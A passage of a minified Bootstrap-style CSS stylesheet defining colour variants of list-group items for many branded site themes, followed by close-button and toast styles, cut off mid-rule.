.list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#034063;background-color:#b9daed}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#034063;background-color:#a5cfe8}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#034063;border-color:#034063}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#235937;background-color:#cae8d5}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#235937;background-color:#b8e0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#235937;border-color:#235937}.list-group-item-info{color:#2f6473;background-color:#d1edf6}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#2f6473;background-color:#bce5f2}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#2f6473;border-color:#2f6473}.list-group-item-warning{color:#7c5f20;background-color:#fbebc9}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#7c5f20;background-color:#f9e2b1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#7c5f20;border-color:#7c5f20}.list-group-item-danger{color:#7d2213;background-color:#fbcac2}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7d2213;background-color:#f9b5aa}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#7d2213;border-color:#7d2213}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.list-group-item-iqpc{color:#0b4264;background-color:#bddbee}.list-group-item-iqpc.list-group-item-action:focus,.list-group-item-iqpc.list-group-item-action:hover{color:#0b4264;background-color:#a9d0e9}.list-group-item-iqpc.list-group-item-action.active{color:#fff;background-color:#0b4264;border-color:#0b4264}.list-group-item-accent{color:#114c66;background-color:#c1e1ee}.list-group-item-accent.list-group-item-action:focus,.list-group-item-accent.list-group-item-action:hover{color:#114c66;background-color:#add7e9}.list-group-item-accent.list-group-item-action.active{color:#fff;background-color:#114c66;border-color:#114c66}.list-group-item-date{color:#353535;background-color:#d4d4d4}.list-group-item-date.list-group-item-action:focus,.list-group-item-date.list-group-item-action:hover{color:#353535;background-color:#c7c7c7}.list-group-item-date.list-group-item-action.active{color:#fff;background-color:#353535;border-color:#353535}.list-group-item-channel-grey{color:#7e7e7e;background-color:#fcfcfc}.list-group-item-channel-grey.list-group-item-action:focus,.list-group-item-channel-grey.list-group-item-action:hover{color:#7e7e7e;background-color:#efefef}.list-group-item-channel-grey.list-group-item-action.active{color:#fff;background-color:#7e7e7e;border-color:#7e7e7e}.list-group-item-ai-primary{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-ai-primary.list-group-item-action:focus,.list-group-item-ai-primary.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-ai-primary.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-ai-secondary{color:#194f7b;background-color:#c5e2fa}.list-group-item-ai-secondary.list-group-item-action:focus,.list-group-item-ai-secondary.list-group-item-action:hover{color:#194f7b;background-color:#aed6f8}.list-group-item-ai-secondary.list-group-item-action.active{color:#fff;background-color:#194f7b;border-color:#194f7b}.list-group-item-ai-accent{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-ai-accent.list-group-item-action:focus,.list-group-item-ai-accent.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-ai-accent.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-autoiq-primary{color:#161b31;background-color:#c3c6d2}.list-group-item-autoiq-primary.list-group-item-action:focus,.list-group-item-autoiq-primary.list-group-item-action:hover{color:#161b31;background-color:#b4b8c7}.list-group-item-autoiq-primary.list-group-item-action.active{color:#fff;background-color:#161b31;border-color:#161b31}.list-group-item-autoiq-secondary{color:#1f4f6c;background-color:#c8e2f2}.list-group-item-autoiq-secondary.list-group-item-action:focus,.list-group-item-autoiq-secondary.list-group-item-action:hover{color:#1f4f6c;background-color:#b3d7ed}.list-group-item-autoiq-secondary.list-group-item-action.active{color:#fff;background-color:#1f4f6c;border-color:#1f4f6c}.list-group-item-autoiq-accent{color:#161b31;background-color:#c3c6d2}.list-group-item-autoiq-accent.list-group-item-action:focus,.list-group-item-autoiq-accent.list-group-item-action:hover{color:#161b31;background-color:#b4b8c7}.list-group-item-autoiq-accent.list-group-item-action.active{color:#fff;background-color:#161b31;border-color:#161b31}.list-group-item-ahw-primary{color:#2a144e;background-color:#cec2e2}.list-group-item-ahw-primary.list-group-item-action:focus,.list-group-item-ahw-primary.list-group-item-action:hover{color:#2a144e;background-color:#c0b1da}.list-group-item-ahw-primary.list-group-item-action.active{color:#fff;background-color:#2a144e;border-color:#2a144e}.list-group-item-ahw-secondary{color:#02421e;background-color:#b8dbc8}.list-group-item-ahw-secondary.list-group-item-action:focus,.list-group-item-ahw-secondary.list-group-item-action:hover{color:#02421e;background-color:#a7d2bb}.list-group-item-ahw-secondary.list-group-item-action.active{color:#fff;background-color:#02421e;border-color:#02421e}.list-group-item-ahw-accent{color:#7b797f;background-color:#faf9fc}.list-group-item-ahw-accent.list-group-item-action:focus,.list-group-item-ahw-accent.list-group-item-action:hover{color:#7b797f;background-color:#ece8f4}.list-group-item-ahw-accent.list-group-item-action.active{color:#fff;background-color:#7b797f;border-color:#7b797f}.list-group-item-ccw-primary{color:#0e1229;background-color:#bfc1cd}.list-group-item-ccw-primary.list-group-item-action:focus,.list-group-item-ccw-primary.list-group-item-action:hover{color:#0e1229;background-color:#b1b3c2}.list-group-item-ccw-primary.list-group-item-action.active{color:#fff;background-color:#0e1229;border-color:#0e1229}.list-group-item-ccw-secondary{color:#661e1e;background-color:#eec8c8}.list-group-item-ccw-secondary.list-group-item-action:focus,.list-group-item-ccw-secondary.list-group-item-action:hover{color:#661e1e;background-color:#e8b5b5}.list-group-item-ccw-secondary.list-group-item-action.active{color:#fff;background-color:#661e1e;border-color:#661e1e}.list-group-item-ccw-accent{color:#0e1229;background-color:#bfc1cd}.list-group-item-ccw-accent.list-group-item-action:focus,.list-group-item-ccw-accent.list-group-item-action:hover{color:#0e1229;background-color:#b1b3c2}.list-group-item-ccw-accent.list-group-item-action.active{color:#fff;background-color:#0e1229;border-color:#0e1229}.list-group-item-ccw_eu-primary{color:#0e1229;background-color:#bfc1cd}.list-group-item-ccw_eu-primary.list-group-item-action:focus,.list-group-item-ccw_eu-primary.list-group-item-action:hover{color:#0e1229;background-color:#b1b3c2}.list-group-item-ccw_eu-primary.list-group-item-action.active{color:#fff;background-color:#0e1229;border-color:#0e1229}.list-group-item-ccw_eu-secondary{color:#661e1e;background-color:#eec8c8}.list-group-item-ccw_eu-secondary.list-group-item-action:focus,.list-group-item-ccw_eu-secondary.list-group-item-action:hover{color:#661e1e;background-color:#e8b5b5}.list-group-item-ccw_eu-secondary.list-group-item-action.active{color:#fff;background-color:#661e1e;border-color:#661e1e}.list-group-item-ccw_eu-accent{color:#0e1229;background-color:#bfc1cd}.list-group-item-ccw_eu-accent.list-group-item-action:focus,.list-group-item-ccw_eu-accent.list-group-item-action:hover{color:#0e1229;background-color:#b1b3c2}.list-group-item-ccw_eu-accent.list-group-item-action.active{color:#fff;background-color:#0e1229;border-color:#0e1229}.list-group-item-cei-primary{color:#0e1229;background-color:#bfc1cd}.list-group-item-cei-primary.list-group-item-action:focus,.list-group-item-cei-primary.list-group-item-action:hover{color:#0e1229;background-color:#b1b3c2}.list-group-item-cei-primary.list-group-item-action.active{color:#fff;background-color:#0e1229;border-color:#0e1229}.list-group-item-cei-secondary{color:#021817;background-color:#b8c4c4}.list-group-item-cei-secondary.list-group-item-action:focus,.list-group-item-cei-secondary.list-group-item-action:hover{color:#021817;background-color:#aab8b8}.list-group-item-cei-secondary.list-group-item-action.active{color:#fff;background-color:#021817;border-color:#021817}.list-group-item-cei-accent{color:#858585;background-color:#fff}.list-group-item-cei-accent.list-group-item-action:focus,.list-group-item-cei-accent.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-cei-accent.list-group-item-action.active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-ciso-primary{color:#061120;background-color:#bbc1c9}.list-group-item-ciso-primary.list-group-item-action:focus,.list-group-item-ciso-primary.list-group-item-action:hover{color:#061120;background-color:#adb4be}.list-group-item-ciso-primary.list-group-item-action.active{color:#fff;background-color:#061120;border-color:#061120}.list-group-item-ciso-secondary{color:#7d2a14;background-color:#fbcec3}.list-group-item-ciso-secondary.list-group-item-action:focus,.list-group-item-ciso-secondary.list-group-item-action:hover{color:#7d2a14;background-color:#f9baab}.list-group-item-ciso-secondary.list-group-item-action.active{color:#fff;background-color:#7d2a14;border-color:#7d2a14}.list-group-item-ciso-accent{color:#858585;background-color:#fff}.list-group-item-ciso-accent.list-group-item-action:focus,.list-group-item-ciso-accent.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-ciso-accent.list-group-item-action.active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-cln-primary{color:#0a0c2f;background-color:#bdbed1}.list-group-item-cln-primary.list-group-item-action:focus,.list-group-item-cln-primary.list-group-item-action:hover{color:#0a0c2f;background-color:#aeafc7}.list-group-item-cln-primary.list-group-item-action.active{color:#fff;background-color:#0a0c2f;border-color:#0a0c2f}.list-group-item-cln-secondary{color:#29173f;background-color:#cec4da}.list-group-item-cln-secondary.list-group-item-action:focus,.list-group-item-cln-secondary.list-group-item-action:hover{color:#29173f;background-color:#c1b4d0}.list-group-item-cln-secondary.list-group-item-action.active{color:#fff;background-color:#29173f;border-color:#29173f}.list-group-item-cln-accent{color:#7d7f81;background-color:#fbfcfd}.list-group-item-cln-accent.list-group-item-action:focus,.list-group-item-cln-accent.list-group-item-action:hover{color:#7d7f81;background-color:#eaeff5}.list-group-item-cln-accent.list-group-item-action.active{color:#fff;background-color:#7d7f81;border-color:#7d7f81}.list-group-item-cshub-primary{color:#002d44;background-color:#b8d0dc}.list-group-item-cshub-primary.list-group-item-action:focus,.list-group-item-cshub-primary.list-group-item-action:hover{color:#002d44;background-color:#a7c5d4}.list-group-item-cshub-primary.list-group-item-action.active{color:#fff;background-color:#002d44;border-color:#002d44}.list-group-item-cshub-secondary{color:#005274;background-color:#b8e4f6}.list-group-item-cshub-secondary.list-group-item-action:focus,.list-group-item-cshub-secondary.list-group-item-action:hover{color:#005274;background-color:#a1dbf3}.list-group-item-cshub-secondary.list-group-item-action.active{color:#fff;background-color:#005274;border-color:#005274}.list-group-item-cshub-accent{color:#777c7e;background-color:#f8fafb}.list-group-item-cshub-accent.list-group-item-action:focus,.list-group-item-cshub-accent.list-group-item-action:hover{color:#777c7e;background-color:#e8eef2}.list-group-item-cshub-accent.list-group-item-action.active{color:#fff;background-color:#777c7e;border-color:#777c7e}.list-group-item-cx-primary{color:#154d6b;background-color:#c3e1f1}.list-group-item-cx-primary.list-group-item-action:focus,.list-group-item-cx-primary.list-group-item-action:hover{color:#154d6b;background-color:#aed7ec}.list-group-item-cx-primary.list-group-item-action.active{color:#fff;background-color:#154d6b;border-color:#154d6b}.list-group-item-cx-secondary{color:#7e4600;background-color:#fbddb8}.list-group-item-cx-secondary.list-group-item-action:focus,.list-group-item-cx-secondary.list-group-item-action:hover{color:#7e4600;background-color:#fad1a0}.list-group-item-cx-secondary.list-group-item-action.active{color:#fff;background-color:#7e4600;border-color:#7e4600}.list-group-item-cx-accent{color:#7a7d80;background-color:#f9fbfd}.list-group-item-cx-accent.list-group-item-action:focus,.list-group-item-cx-accent.list-group-item-action:hover{color:#7a7d80;background-color:#e6eef7}.list-group-item-cx-accent.list-group-item-action.active{color:#fff;background-color:#7a7d80;border-color:#7a7d80}.list-group-item-default-primary{color:#000;background-color:#b8b8b8}.list-group-item-default-primary.list-group-item-action:focus,.list-group-item-default-primary.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-default-primary.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-default-secondary{color:#000;background-color:#b8b8b8}.list-group-item-default-secondary.list-group-item-action:focus,.list-group-item-default-secondary.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-default-secondary.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-default-accent{color:#114c66;background-color:#c1e1ee}.list-group-item-default-accent.list-group-item-action:focus,.list-group-item-default-accent.list-group-item-action:hover{color:#114c66;background-color:#add7e9}.list-group-item-default-accent.list-group-item-action.active{color:#fff;background-color:#114c66;border-color:#114c66}.list-group-item-defenceiq-primary{color:#1b201e;background-color:#c6c9c8}.list-group-item-defenceiq-primary.list-group-item-action:focus,.list-group-item-defenceiq-primary.list-group-item-action:hover{color:#1b201e;background-color:#b9bdbb}.list-group-item-defenceiq-primary.list-group-item-action.active{color:#fff;background-color:#1b201e;border-color:#1b201e}.list-group-item-defenceiq-secondary{color:#1b5035;background-color:#c6e2d4}.list-group-item-defenceiq-secondary.list-group-item-action:focus,.list-group-item-defenceiq-secondary.list-group-item-action:hover{color:#1b5035;background-color:#b5d9c7}.list-group-item-defenceiq-secondary.list-group-item-action.active{color:#fff;background-color:#1b5035;border-color:#1b5035}.list-group-item-defenceiq-accent{color:#081e1b;background-color:#bcc8c6}.list-group-item-defenceiq-accent.list-group-item-action:focus,.list-group-item-defenceiq-accent.list-group-item-action:hover{color:#081e1b;background-color:#aebdba}.list-group-item-defenceiq-accent.list-group-item-action.active{color:#fff;background-color:#081e1b;border-color:#081e1b}.list-group-item-design_innovation-primary{color:#0e1229;background-color:#bfc1cd}.list-group-item-design_innovation-primary.list-group-item-action:focus,.list-group-item-design_innovation-primary.list-group-item-action:hover{color:#0e1229;background-color:#b1b3c2}.list-group-item-design_innovation-primary.list-group-item-action.active{color:#fff;background-color:#0e1229;border-color:#0e1229}.list-group-item-design_innovation-secondary{color:#21315b;background-color:#cad2e9}.list-group-item-design_innovation-secondary.list-group-item-action:focus,.list-group-item-design_innovation-secondary.list-group-item-action:hover{color:#21315b;background-color:#b8c3e2}.list-group-item-design_innovation-secondary.list-group-item-action.active{color:#fff;background-color:#21315b;border-color:#21315b}.list-group-item-design_innovation-accent{color:#858585;background-color:#fff}.list-group-item-design_innovation-accent.list-group-item-action:focus,.list-group-item-design_innovation-accent.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-design_innovation-accent.list-group-item-action.active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-enterprise_digitization-primary{color:#130f10;background-color:#c2bfc0}.list-group-item-enterprise_digitization-primary.list-group-item-action:focus,.list-group-item-enterprise_digitization-primary.list-group-item-action:hover{color:#130f10;background-color:#b6b2b3}.list-group-item-enterprise_digitization-primary.list-group-item-action.active{color:#fff;background-color:#130f10;border-color:#130f10}.list-group-item-enterprise_digitization-secondary{color:#370100;background-color:#d5b8b8}.list-group-item-enterprise_digitization-secondary.list-group-item-action:focus,.list-group-item-enterprise_digitization-secondary.list-group-item-action:hover{color:#370100;background-color:#cca8a8}.list-group-item-enterprise_digitization-secondary.list-group-item-action.active{color:#fff;background-color:#370100;border-color:#370100}.list-group-item-enterprise_digitization-accent{color:#620b14;background-color:#edbec3}.list-group-item-enterprise_digitization-accent.list-group-item-action:focus,.list-group-item-enterprise_digitization-accent.list-group-item-action:hover{color:#620b14;background-color:#e7aab1}.list-group-item-enterprise_digitization-accent.list-group-item-action.active{color:#fff;background-color:#620b14;border-color:#620b14}.list-group-item-eme-primary{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-eme-primary.list-group-item-action:focus,.list-group-item-eme-primary.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-eme-primary.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-eme-secondary{color:#7d3115;background-color:#fbd2c3}.list-group-item-eme-secondary.list-group-item-action:focus,.list-group-item-eme-secondary.list-group-item-action:hover{color:#7d3115;background-color:#f9c0ab}.list-group-item-eme-secondary.list-group-item-action.active{color:#fff;background-color:#7d3115;border-color:#7d3115}.list-group-item-eme-accent{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-eme-accent.list-group-item-action:focus,.list-group-item-eme-accent.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-eme-accent.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-fpso-primary{color:#2a2a2a;background-color:#cecece}.list-group-item-fpso-primary.list-group-item-action:focus,.list-group-item-fpso-primary.list-group-item-action:hover{color:#2a2a2a;background-color:#c1c1c1}.list-group-item-fpso-primary.list-group-item-action.active{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}.list-group-item-fpso-secondary{color:#0b2447;background-color:#becbde}.list-group-item-fpso-secondary.list-group-item-action:focus,.list-group-item-fpso-secondary.list-group-item-action:hover{color:#0b2447;background-color:#adbdd5}.list-group-item-fpso-secondary.list-group-item-action.active{color:#fff;background-color:#0b2447;border-color:#0b2447}.list-group-item-fpso-accent{color:#000;background-color:#b8b8b8}.list-group-item-fpso-accent.list-group-item-action:focus,.list-group-item-fpso-accent.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-fpso-accent.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-fintech-primary{color:#093839;background-color:#bcd6d6}.list-group-item-fintech-primary.list-group-item-action:focus,.list-group-item-fintech-primary.list-group-item-action:hover{color:#093839;background-color:#accccc}.list-group-item-fintech-primary.list-group-item-action.active{color:#fff;background-color:#093839;border-color:#093839}.list-group-item-fintech-secondary{color:#075e5f;background-color:#bbeaeb}.list-group-item-fintech-secondary.list-group-item-action:focus,.list-group-item-fintech-secondary.list-group-item-action:hover{color:#075e5f;background-color:#a7e4e5}.list-group-item-fintech-secondary.list-group-item-action.active{color:#fff;background-color:#075e5f;border-color:#075e5f}.list-group-item-fintech-accent{color:#122138;background-color:#c1cad6}.list-group-item-fintech-accent.list-group-item-action:focus,.list-group-item-fintech-accent.list-group-item-action:hover{color:#122138;background-color:#b2bdcc}.list-group-item-fintech-accent.list-group-item-action.active{color:#fff;background-color:#122138;border-color:#122138}.list-group-item-hr-primary{color:#1d6469;background-color:#c7edf0}.list-group-item-hr-primary.list-group-item-action:focus,.list-group-item-hr-primary.list-group-item-action:hover{color:#1d6469;background-color:#b3e7eb}.list-group-item-hr-primary.list-group-item-action.active{color:#fff;background-color:#1d6469;border-color:#1d6469}.list-group-item-hr-secondary{color:#1d6469;background-color:#c7edf0}.list-group-item-hr-secondary.list-group-item-action:focus,.list-group-item-hr-secondary.list-group-item-action:hover{color:#1d6469;background-color:#b3e7eb}.list-group-item-hr-secondary.list-group-item-action.active{color:#fff;background-color:#1d6469;border-color:#1d6469}.list-group-item-hr-accent{color:#7a8181;background-color:#f9fdfd}.list-group-item-hr-accent.list-group-item-action:focus,.list-group-item-hr-accent.list-group-item-action:hover{color:#7a8181;background-color:#e6f7f7}.list-group-item-hr-accent.list-group-item-action.active{color:#fff;background-color:#7a8181;border-color:#7a8181}.list-group-item-ian-primary{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-ian-primary.list-group-item-action:focus,.list-group-item-ian-primary.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-ian-primary.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-ian-secondary{color:#255645;background-color:#cce6dd}.list-group-item-ian-secondary.list-group-item-action:focus,.list-group-item-ian-secondary.list-group-item-action:hover{color:#255645;background-color:#bbded2}.list-group-item-ian-secondary.list-group-item-action.active{color:#fff;background-color:#255645;border-color:#255645}.list-group-item-ian-accent{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-ian-accent.list-group-item-action:focus,.list-group-item-ian-accent.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-ian-accent.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-idga-primary{color:#000;background-color:#b8b8b8}.list-group-item-idga-primary.list-group-item-action:focus,.list-group-item-idga-primary.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-idga-primary.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-idga-secondary{color:#3e6223;background-color:#d9ecca}.list-group-item-idga-secondary.list-group-item-action:focus,.list-group-item-idga-secondary.list-group-item-action:hover{color:#3e6223;background-color:#cce5b7}.list-group-item-idga-secondary.list-group-item-action.active{color:#fff;background-color:#3e6223;border-color:#3e6223}.list-group-item-idga-accent{color:#000;background-color:#b8b8b8}.list-group-item-idga-accent.list-group-item-action:focus,.list-group-item-idga-accent.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-idga-accent.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-itn-primary{color:#063512;background-color:#bbd4c1}.list-group-item-itn-primary.list-group-item-action:focus,.list-group-item-itn-primary.list-group-item-action:hover{color:#063512;background-color:#abcab3}.list-group-item-itn-primary.list-group-item-action.active{color:#fff;background-color:#063512;border-color:#063512}.list-group-item-itn-secondary{color:#28610c;background-color:#cdecbe}.list-group-item-itn-secondary.list-group-item-action:focus,.list-group-item-itn-secondary.list-group-item-action:hover{color:#28610c;background-color:#bee6aa}.list-group-item-itn-secondary.list-group-item-action.active{color:#fff;background-color:#28610c;border-color:#28610c}.list-group-item-itn-accent{color:#000;background-color:#b8b8b8}.list-group-item-itn-accent.list-group-item-action:focus,.list-group-item-itn-accent.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-itn-accent.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-iqpc_connect-primary{color:#134034;background-color:#c2dad4}.list-group-item-iqpc_connect-primary.list-group-item-action:focus,.list-group-item-iqpc_connect-primary.list-group-item-action:hover{color:#134034;background-color:#b2d0c9}.list-group-item-iqpc_connect-primary.list-group-item-action.active{color:#fff;background-color:#134034;border-color:#134034}.list-group-item-iqpc_connect-secondary{color:#476977;background-color:#def0f7}.list-group-item-iqpc_connect-secondary.list-group-item-action:focus,.list-group-item-iqpc_connect-secondary.list-group-item-action:hover{color:#476977;background-color:#c9e7f2}.list-group-item-iqpc_connect-secondary.list-group-item-action.active{color:#fff;background-color:#476977;border-color:#476977}.list-group-item-iqpc_connect-accent{color:#000;background-color:#b8b8b8}.list-group-item-iqpc_connect-accent.list-group-item-action:focus,.list-group-item-iqpc_connect-accent.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-iqpc_connect-accent.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-mmn-primary{color:#2e2f30;background-color:#d1d1d1}.list-group-item-mmn-primary.list-group-item-action:focus,.list-group-item-mmn-primary.list-group-item-action:hover{color:#2e2f30;background-color:#c4c4c4}.list-group-item-mmn-primary.list-group-item-action.active{color:#fff;background-color:#2e2f30;border-color:#2e2f30}.list-group-item-mmn-secondary{color:#102c56;background-color:#c0cfe6}.list-group-item-mmn-secondary.list-group-item-action:focus,.list-group-item-mmn-secondary.list-group-item-action:hover{color:#102c56;background-color:#aec1df}.list-group-item-mmn-secondary.list-group-item-action.active{color:#fff;background-color:#102c56;border-color:#102c56}.list-group-item-mmn-accent{color:#000;background-color:#b8b8b8}.list-group-item-mmn-accent.list-group-item-action:focus,.list-group-item-mmn-accent.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-mmn-accent.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-oilgasiq-primary{color:#010b1c;background-color:#b8bdc7}.list-group-item-oilgasiq-primary.list-group-item-action:focus,.list-group-item-oilgasiq-primary.list-group-item-action:hover{color:#010b1c;background-color:#aab0bc}.list-group-item-oilgasiq-primary.list-group-item-action.active{color:#fff;background-color:#010b1c;border-color:#010b1c}.list-group-item-oilgasiq-secondary{color:#276243;background-color:#cdeddb}.list-group-item-oilgasiq-secondary.list-group-item-action:focus,.list-group-item-oilgasiq-secondary.list-group-item-action:hover{color:#276243;background-color:#bae6ce}.list-group-item-oilgasiq-secondary.list-group-item-action.active{color:#fff;background-color:#276243;border-color:#276243}.list-group-item-oilgasiq-accent{color:#010b1c;background-color:#b8bdc7}.list-group-item-oilgasiq-accent.list-group-item-action:focus,.list-group-item-oilgasiq-accent.list-group-item-action:hover{color:#010b1c;background-color:#aab0bc}.list-group-item-oilgasiq-accent.list-group-item-action.active{color:#fff;background-color:#010b1c;border-color:#010b1c}.list-group-item-pex-primary{color:#000;background-color:#b8b8b8}.list-group-item-pex-primary.list-group-item-action:focus,.list-group-item-pex-primary.list-group-item-action:hover{color:#000;background-color:#ababab}.list-group-item-pex-primary.list-group-item-action.active{color:#fff;background-color:#000;border-color:#000}.list-group-item-pex-secondary{color:#034063;background-color:#b9daed}.list-group-item-pex-secondary.list-group-item-action:focus,.list-group-item-pex-secondary.list-group-item-action:hover{color:#034063;background-color:#a5cfe8}.list-group-item-pex-secondary.list-group-item-action.active{color:#fff;background-color:#034063;border-color:#034063}.list-group-item-pex-accent{color:#7a7f82;background-color:#f9fcfe}.list-group-item-pex-accent.list-group-item-action:focus,.list-group-item-pex-accent.list-group-item-action:hover{color:#7a7f82;background-color:#e3f1fa}.list-group-item-pex-accent.list-group-item-action.active{color:#fff;background-color:#7a7f82;border-color:#7a7f82}.list-group-item-pharmaiq-primary{color:#001b35;background-color:#b8c6d4}.list-group-item-pharmaiq-primary.list-group-item-action:focus,.list-group-item-pharmaiq-primary.list-group-item-action:hover{color:#001b35;background-color:#a8b9ca}.list-group-item-pharmaiq-primary.list-group-item-action.active{color:#fff;background-color:#001b35;border-color:#001b35}.list-group-item-pharmaiq-secondary{color:#055c71;background-color:#bae9f5}.list-group-item-pharmaiq-secondary.list-group-item-action:focus,.list-group-item-pharmaiq-secondary.list-group-item-action:hover{color:#055c71;background-color:#a4e2f2}.list-group-item-pharmaiq-secondary.list-group-item-action.active{color:#fff;background-color:#055c71;border-color:#055c71}.list-group-item-pharmaiq-accent{color:#001b35;background-color:#b8c6d4}.list-group-item-pharmaiq-accent.list-group-item-action:focus,.list-group-item-pharmaiq-accent.list-group-item-action:hover{color:#001b35;background-color:#a8b9ca}.list-group-item-pharmaiq-accent.list-group-item-action.active{color:#fff;background-color:#001b35;border-color:#001b35}.list-group-item-pharmalogistics-primary{color:#001b35;background-color:#b8c6d4}.list-group-item-pharmalogistics-primary.list-group-item-action:focus,.list-group-item-pharmalogistics-primary.list-group-item-action:hover{color:#001b35;background-color:#a8b9ca}.list-group-item-pharmalogistics-primary.list-group-item-action.active{color:#fff;background-color:#001b35;border-color:#001b35}.list-group-item-pharmalogistics-secondary{color:#065970;background-color:#bbe8f4}.list-group-item-pharmalogistics-secondary.list-group-item-action:focus,.list-group-item-pharmalogistics-secondary.list-group-item-action:hover{color:#065970;background-color:#a5e1f0}.list-group-item-pharmalogistics-secondary.list-group-item-action.active{color:#fff;background-color:#065970;border-color:#065970}.list-group-item-pharmalogistics-accent{color:#001b35;background-color:#b8c6d4}.list-group-item-pharmalogistics-accent.list-group-item-action:focus,.list-group-item-pharmalogistics-accent.list-group-item-action:hover{color:#001b35;background-color:#a8b9ca}.list-group-item-pharmalogistics-accent.list-group-item-action.active{color:#fff;background-color:#001b35;border-color:#001b35}.list-group-item-sson-primary{color:#191636;background-color:#c5c4d4}.list-group-item-sson-primary.list-group-item-action:focus,.list-group-item-sson-primary.list-group-item-action:hover{color:#191636;background-color:#b7b5c9}.list-group-item-sson-primary.list-group-item-action.active{color:#fff;background-color:#191636;border-color:#191636}.list-group-item-sson-secondary{color:#1f4f6c;background-color:#c8e2f2}.list-group-item-sson-secondary.list-group-item-action:focus,.list-group-item-sson-secondary.list-group-item-action:hover{color:#1f4f6c;background-color:#b3d7ed}.list-group-item-sson-secondary.list-group-item-action.active{color:#fff;background-color:#1f4f6c;border-color:#1f4f6c}.list-group-item-sson-accent{color:#191636;background-color:#c5c4d4}.list-group-item-sson-accent.list-group-item-action:focus,.list-group-item-sson-accent.list-group-item-action:hover{color:#191636;background-color:#b7b5c9}.list-group-item-sson-accent.list-group-item-action.active{color:#fff;background-color:#191636;border-color:#191636}.close{float:right;font-size:1.3125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);-webkit-box-shadow:0 .25rem .75rem rgba(0,0,0,.1);box-shadow:0 .25rem .75rem 